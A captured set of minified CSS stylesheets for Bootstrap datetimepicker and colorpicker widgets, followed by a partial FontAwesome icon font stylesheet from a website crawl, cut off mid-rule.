(min-width:992px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}.bootstrap-datetimepicker-widget.dropdown-menu:after,.bootstrap-datetimepicker-widget.dropdown-menu:before{content:"";display:inline-block;position:absolute}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:before{border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,.2);top:-7px;left:7px}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:after{border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;top:-6px;left:8px}.bootstrap-datetimepicker-widget.dropdown-menu.top:before{border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #ccc;border-top-color:rgba(0,0,0,.2);bottom:-7px;left:6px}.bootstrap-datetimepicker-widget.dropdown-menu.top:after{border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #fff;bottom:-6px;left:7px}.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:before{left:auto;right:6px}.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:after{left:auto;right:7px}.bootstrap-datetimepicker-widget .list-unstyled{margin:0}.bootstrap-datetimepicker-widget a[data-action]{padding:6px 0}.bootstrap-datetimepicker-widget a[data-action]:active{box-shadow:none}.bootstrap-datetimepicker-widget .timepicker-hour,.bootstrap-datetimepicker-widget .timepicker-minute,.bootstrap-datetimepicker-widget .timepicker-second{width:54px;font-weight:700;font-size:1.2em;margin:0}.bootstrap-datetimepicker-widget button[data-action]{padding:6px}.bootstrap-datetimepicker-widget .btn[data-action=incrementHours]::after{content:"Increment Hours"}.bootstrap-datetimepicker-widget .btn[data-action=incrementMinutes]::after{content:"Increment Minutes"}.bootstrap-datetimepicker-widget .btn[data-action=decrementHours]::after{content:"Decrement Hours"}.bootstrap-datetimepicker-widget .btn[data-action=decrementMinutes]::after{content:"Decrement Minutes"}.bootstrap-datetimepicker-widget .btn[data-action=showHours]::after{content:"Show Hours"}.bootstrap-datetimepicker-widget .btn[data-action=showMinutes]::after{content:"Show Minutes"}.bootstrap-datetimepicker-widget .btn[data-action=togglePeriod]::after{content:"Toggle AM/PM"}.bootstrap-datetimepicker-widget .btn[data-action=clear]::after{content:"Clear the picker"}.bootstrap-datetimepicker-widget .btn[data-action=today]::after{content:"Set the date to today"}.bootstrap-datetimepicker-widget .picker-switch{text-align:center}.bootstrap-datetimepicker-widget .picker-switch::after{content:"Toggle Date and Time Screens"}.bootstrap-datetimepicker-widget .picker-switch td{padding:0;margin:0;height:auto;width:auto;line-height:inherit}.bootstrap-datetimepicker-widget .picker-switch td span{line-height:2.5;height:2.5em;width:100%}.bootstrap-datetimepicker-widget table{width:100%;margin:0}.bootstrap-datetimepicker-widget table td,.bootstrap-datetimepicker-widget table th{text-align:center;border-radius:.25rem}.bootstrap-datetimepicker-widget table th{height:20px;line-height:20px;width:20px}.bootstrap-datetimepicker-widget table th.picker-switch{width:145px}.bootstrap-datetimepicker-widget table th.disabled,.bootstrap-datetimepicker-widget table th.disabled:hover{background:0 0;color:#6c757d;cursor:not-allowed}.bootstrap-datetimepicker-widget table th.prev::after{content:"Previous Month"}.bootstrap-datetimepicker-widget table th.next::after{content:"Next Month"}.bootstrap-datetimepicker-widget table thead tr:first-child th{cursor:pointer}.bootstrap-datetimepicker-widget table thead tr:first-child th:hover{background:#e9ecef}.bootstrap-datetimepicker-widget table td{height:54px;line-height:54px;width:54px}.bootstrap-datetimepicker-widget table td.cw{font-size:.8em;height:20px;line-height:20px;color:#6c757d}.bootstrap-datetimepicker-widget table td.day{height:20px;line-height:20px;width:20px}.bootstrap-datetimepicker-widget table td.day:hover,.bootstrap-datetimepicker-widget table td.hour:hover,.bootstrap-datetimepicker-widget table td.minute:hover,.bootstrap-datetimepicker-widget table td.second:hover{background:#e9ecef;cursor:pointer}.bootstrap-datetimepicker-widget table td.new,.bootstrap-datetimepicker-widget table td.old{color:#6c757d}.bootstrap-datetimepicker-widget table td.today{position:relative}.bootstrap-datetimepicker-widget table td.today:before{content:"";display:inline-block;border:solid transparent;border-width:0 0 7px 7px;border-bottom-color:#007bff;border-top-color:rgba(0,0,0,.2);position:absolute;bottom:4px;right:4px}.bootstrap-datetimepicker-widget table td.active,.bootstrap-datetimepicker-widget table td.active:hover{background-color:#007bff;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.bootstrap-datetimepicker-widget table td.active.today:before{border-bottom-color:#fff}.bootstrap-datetimepicker-widget table td.disabled,.bootstrap-datetimepicker-widget table td.disabled:hover{background:0 0;color:#6c757d;cursor:not-allowed}.bootstrap-datetimepicker-widget table td span{display:inline-block;width:54px;height:54px;line-height:54px;margin:2px 1.5px;cursor:pointer;border-radius:.25rem}.bootstrap-datetimepicker-widget table td span:hover{background:#e9ecef}.bootstrap-datetimepicker-widget table td span.active{background-color:#007bff;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.bootstrap-datetimepicker-widget table td span.old{color:#6c757d}.bootstrap-datetimepicker-widget table td span.disabled,.bootstrap-datetimepicker-widget table td span.disabled:hover{background:0 0;color:#6c757d;cursor:not-allowed}.bootstrap-datetimepicker-widget.usetwentyfour td.hour{height:27px;line-height:27px}.input-group.date .input-group-addon{cursor:pointer}/*!
 * Bootstrap Colorpicker - Bootstrap Colorpicker is a modular color picker plugin for Bootstrap 4.
 * @package bootstrap-colorpicker
 * @version v3.4.0
 * @license MIT
 * @link https://itsjavi.com/bootstrap-colorpicker/
 * @link https://github.com/itsjavi/bootstrap-colorpicker.git
 */.colorpicker{position:relative;display:none;font-size:inherit;color:inherit;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);padding:.75rem .75rem;width:148px;border-radius:4px;-webkit-box-sizing:content-box;box-sizing:content-box}.colorpicker.colorpicker-disabled,.colorpicker.colorpicker-disabled *{cursor:default!important}.colorpicker div{position:relative}.colorpicker-popup{position:absolute;top:100%;left:0;float:left;margin-top:1px;z-index:1060}.colorpicker-popup.colorpicker-bs-popover-content{position:relative;top:auto;left:auto;float:none;margin:0;z-index:initial;border:none;padding:.25rem 0;border-radius:0;background:0 0;-webkit-box-shadow:none;box-shadow:none}.colorpicker:after,.colorpicker:before{content:"";display:table;clear:both;line-height:0}.colorpicker-clear{clear:both;display:block}.colorpicker:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,.2);position:absolute;top:-7px;left:auto;right:6px}.colorpicker:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:auto;right:7px}.colorpicker.colorpicker-with-alpha{width:170px}.colorpicker.colorpicker-with-alpha .colorpicker-alpha{display:block}.colorpicker-saturation{position:relative;width:126px;height:126px;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(black)),-webkit-gradient(linear,left top,right top,from(white),to(rgba(255,255,255,0)));background:linear-gradient(to bottom,transparent 0,#000 100%),linear-gradient(to right,#fff 0,rgba(255,255,255,0) 100%);cursor:crosshair;float:left;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.2);box-shadow:0 0 0 1px rgba(0,0,0,.2);margin-bottom:6px}.colorpicker-saturation .colorpicker-guide{display:block;height:6px;width:6px;border-radius:6px;border:1px solid #000;-webkit-box-shadow:0 0 0 1px rgba(255,255,255,.8);box-shadow:0 0 0 1px rgba(255,255,255,.8);position:absolute;top:0;left:0;margin:-3px 0 0 -3px}.colorpicker-alpha,.colorpicker-hue{position:relative;width:16px;height:126px;float:left;cursor:row-resize;margin-left:6px;margin-bottom:6px}.colorpicker-alpha-color{position:absolute;top:0;left:0;width:100%;height:100%}.colorpicker-alpha-color,.colorpicker-hue{-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.2);box-shadow:0 0 0 1px rgba(0,0,0,.2)}.colorpicker-alpha .colorpicker-guide,.colorpicker-hue .colorpicker-guide{display:block;height:4px;background:rgba(255,255,255,.8);border:1px solid rgba(0,0,0,.4);position:absolute;top:0;left:0;margin-left:-2px;margin-top:-2px;right:-2px;z-index:1}.colorpicker-hue{background:-webkit-gradient(linear,left bottom,left top,from(red),color-stop(8%,#ff8000),color-stop(17%,#ff0),color-stop(25%,#80ff00),color-stop(33%,#0f0),color-stop(42%,#00ff80),color-stop(50%,#0ff),color-stop(58%,#0080ff),color-stop(67%,#00f),color-stop(75%,#8000ff),color-stop(83%,#ff00ff),color-stop(92%,#ff0080),to(red));background:linear-gradient(to top,red 0,#ff8000 8%,#ff0 17%,#80ff00 25%,#0f0 33%,#00ff80 42%,#0ff 50%,#0080ff 58%,#00f 67%,#8000ff 75%,#ff00ff 83%,#ff0080 92%,red 100%)}.colorpicker-alpha{background:linear-gradient(45deg,rgba(0,0,0,.1) 25%,transparent 25%,transparent 75%,rgba(0,0,0,.1) 75%,rgba(0,0,0,.1) 0),linear-gradient(45deg,rgba(0,0,0,.1) 25%,transparent 25%,transparent 75%,rgba(0,0,0,.1) 75%,rgba(0,0,0,.1) 0),#fff;background-size:10px 10px;background-position:0 0,5px 5px;display:none}.colorpicker-bar{min-height:16px;margin:6px 0 0 0;clear:both;text-align:center;font-size:10px;line-height:normal;max-width:100%;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.2);box-shadow:0 0 0 1px rgba(0,0,0,.2)}.colorpicker-bar:before{content:"";display:table;clear:both}.colorpicker-bar.colorpicker-bar-horizontal{height:126px;width:16px;margin:0 0 6px 0;float:left}.colorpicker-input-addon{position:relative}.colorpicker-input-addon i{display:inline-block;cursor:pointer;vertical-align:text-top;height:16px;width:16px;position:relative}.colorpicker-input-addon:before{content:"";position:absolute;width:16px;height:16px;display:inline-block;vertical-align:text-top;background:linear-gradient(45deg,rgba(0,0,0,.1) 25%,transparent 25%,transparent 75%,rgba(0,0,0,.1) 75%,rgba(0,0,0,.1) 0),linear-gradient(45deg,rgba(0,0,0,.1) 25%,transparent 25%,transparent 75%,rgba(0,0,0,.1) 75%,rgba(0,0,0,.1) 0),#fff;background-size:10px 10px;background-position:0 0,5px 5px}.colorpicker.colorpicker-inline{position:relative;display:inline-block;float:none;z-index:auto;vertical-align:text-bottom}.colorpicker.colorpicker-horizontal{width:126px;height:auto}.colorpicker.colorpicker-horizontal .colorpicker-bar{width:126px}.colorpicker.colorpicker-horizontal .colorpicker-saturation{float:none;margin-bottom:0}.colorpicker.colorpicker-horizontal .colorpicker-alpha,.colorpicker.colorpicker-horizontal .colorpicker-hue{float:none;width:126px;height:16px;cursor:col-resize;margin-left:0;margin-top:6px;margin-bottom:0}.colorpicker.colorpicker-horizontal .colorpicker-alpha .colorpicker-guide,.colorpicker.colorpicker-horizontal .colorpicker-hue .colorpicker-guide{position:absolute;display:block;bottom:-2px;left:0;right:auto;height:auto;width:4px}.colorpicker.colorpicker-horizontal .colorpicker-hue{background:-webkit-gradient(linear,right top,left top,from(red),color-stop(8%,#ff8000),color-stop(17%,#ff0),color-stop(25%,#80ff00),color-stop(33%,#0f0),color-stop(42%,#00ff80),color-stop(50%,#0ff),color-stop(58%,#0080ff),color-stop(67%,#00f),color-stop(75%,#8000ff),color-stop(83%,#ff00ff),color-stop(92%,#ff0080),to(red));background:linear-gradient(to left,red 0,#ff8000 8%,#ff0 17%,#80ff00 25%,#0f0 33%,#00ff80 42%,#0ff 50%,#0080ff 58%,#00f 67%,#8000ff 75%,#ff00ff 83%,#ff0080 92%,red 100%)}.colorpicker.colorpicker-horizontal .colorpicker-alpha{background:linear-gradient(45deg,rgba(0,0,0,.1) 25%,transparent 25%,transparent 75%,rgba(0,0,0,.1) 75%,rgba(0,0,0,.1) 0),linear-gradient(45deg,rgba(0,0,0,.1) 25%,transparent 25%,transparent 75%,rgba(0,0,0,.1) 75%,rgba(0,0,0,.1) 0),#fff;background-size:10px 10px;background-position:0 0,5px 5px}.colorpicker-inline:before,.colorpicker-no-arrow:before,.colorpicker-popup.colorpicker-bs-popover-content:before{content:none;display:none}.colorpicker-inline:after,.colorpicker-no-arrow:after,.colorpicker-popup.colorpicker-bs-popover-content:after{content:none;display:none}.colorpicker-alpha,.colorpicker-hue,.colorpicker-saturation{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.colorpicker-alpha.colorpicker-visible,.colorpicker-bar.colorpicker-visible,.colorpicker-hue.colorpicker-visible,.colorpicker-saturation.colorpicker-visible,.colorpicker.colorpicker-visible{display:block}.colorpicker-alpha.colorpicker-hidden,.colorpicker-bar.colorpicker-hidden,.colorpicker-hue.colorpicker-hidden,.colorpicker-saturation.colorpicker-hidden,.colorpicker.colorpicker-hidden{display:none}.colorpicker-inline.colorpicker-visible{display:inline-block}.colorpicker.colorpicker-disabled:after{border:none;content:'';display:block;width:100%;height:100%;background:rgba(233,236,239,.33);top:0;left:0;right:auto;z-index:2;position:absolute}.colorpicker.colorpicker-disabled .colorpicker-guide{display:none}.colorpicker-preview{background:linear-gradient(45deg,rgba(0,0,0,.1) 25%,transparent 25%,transparent 75%,rgba(0,0,0,.1) 75%,rgba(0,0,0,.1) 0),linear-gradient(45deg,rgba(0,0,0,.1) 25%,transparent 25%,transparent 75%,rgba(0,0,0,.1) 75%,rgba(0,0,0,.1) 0),#fff;background-size:10px 10px;background-position:0 0,5px 5px}.colorpicker-preview>div{position:absolute;left:0;top:0;width:100%;height:100%}.colorpicker-bar.colorpicker-swatches{-webkit-box-shadow:none;box-shadow:none;height:auto}.colorpicker-swatches--inner{clear:both;margin-top:-6px}.colorpicker-swatch{position:relative;cursor:pointer;float:left;height:16px;width:16px;margin-right:6px;margin-top:6px;margin-left:0;display:block;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.2);box-shadow:0 0 0 1px rgba(0,0,0,.2);background:linear-gradient(45deg,rgba(0,0,0,.1) 25%,transparent 25%,transparent 75%,rgba(0,0,0,.1) 75%,rgba(0,0,0,.1) 0),linear-gradient(45deg,rgba(0,0,0,.1) 25%,transparent 25%,transparent 75%,rgba(0,0,0,.1) 75%,rgba(0,0,0,.1) 0),#fff;background-size:10px 10px;background-position:0 0,5px 5px}.colorpicker-swatch--inner{position:absolute;top:0;left:0;width:100%;height:100%}.colorpicker-swatch:nth-of-type(7n+0){margin-right:0}.colorpicker-with-alpha .colorpicker-swatch:nth-of-type(7n+0){margin-right:6px}.colorpicker-with-alpha .colorpicker-swatch:nth-of-type(8n+0){margin-right:0}.colorpicker-horizontal .colorpicker-swatch:nth-of-type(6n+0){margin-right:0}.colorpicker-horizontal .colorpicker-swatch:nth-of-type(7n+0){margin-right:6px}.colorpicker-horizontal .colorpicker-swatch:nth-of-type(8n+0){margin-right:6px}.colorpicker-swatch:last-of-type:after{content:"";display:table;clear:both}.colorpicker-element input[dir=rtl],.colorpicker-element[dir=rtl] input,[dir=rtl] .colorpicker-element input{direction:ltr;text-align:right}

--- FILE ---
content_type: text/css
request_url: https://opdp-msk.ru/css/fonts.1691751810.css
body_size: 49577
content:
@font-face{font-family:FontAwesome;src:url(/fonts/Awesome/fontawesome-webfont.eot);src:url(/fonts/Awesome/fontawesome-webfont.eot?#iefix) format("embedded-opentype"),url(/fonts/Awesome/fontawesome-webfont.woff2) format("woff2"),url(/fonts/Awesome/fontawesome-webfont.woff) format("woff"),url(/fonts/Awesome/fontawesome-webfont.ttf) format("truetype"),url(/fonts/Awesome/fontawesome-webfont.svg?#fontawesomeregular) format("svg");font-weight:400;font-style:normal;font-display:swap}.fa,[class*=fa-],[class^=fa-]{display:inline-block;font-style:normal;font-weight:400;font-family:FontAwesome;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.333333333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.285714285714286em;text-align:center}.fa-ul{padding-left:0;margin-left:2.142857142857143em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;top:.142857142857143em;text-align:center}.fa-li.fa-lg{left:.13265306122449em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin,.fa-spin-on-hover:hover{animation:fa-spin 2s infinite linear}.fa-spin-inverse,.fa-spin-inverse-on-hover:hover{animation:fa-spin-inverse 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}.fa-spin-x{animation:fa-spin-x 2s infinite linear}.fa-spin-y{animation:fa-spin-y 2s infinite linear}.fa-swing{animation:fa-swing 2s infinite linear}.fa-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:b